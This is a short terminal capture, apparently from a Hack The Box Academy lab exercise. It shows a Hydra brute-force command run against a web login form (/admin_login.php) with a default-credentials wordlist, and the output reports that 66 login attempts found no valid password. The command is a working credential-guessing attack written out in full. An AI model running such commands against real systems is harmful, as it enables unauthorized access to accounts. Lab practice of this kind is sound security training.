 ┌─[us-academy-3]─[10.10.15.210]─[htb-ac-815244@htb-yrcbm4zokw]─[~]
└──╼ [★]$ hydra -C /opt/useful/SecLists/Passwords/Default-Credentials/ftp-betterdefaultpasslis
t.txt -f 94.237.62.195 -s 53220 http-post-form "/admin_login.php:user=^USER^&pass=^PASS^:F=<fo
rm name='log-in'"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-29 04:32:49
[DATA] max 16 tasks per 1 server, overall 16 tasks, 66 login tries, ~5 tries per task
[DATA] attacking http-post-form://94.237.62.195:53220/admin_login.php:user=^USER^&pass=^PASS^:
F=<form name='log-in'
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-29 04:32:53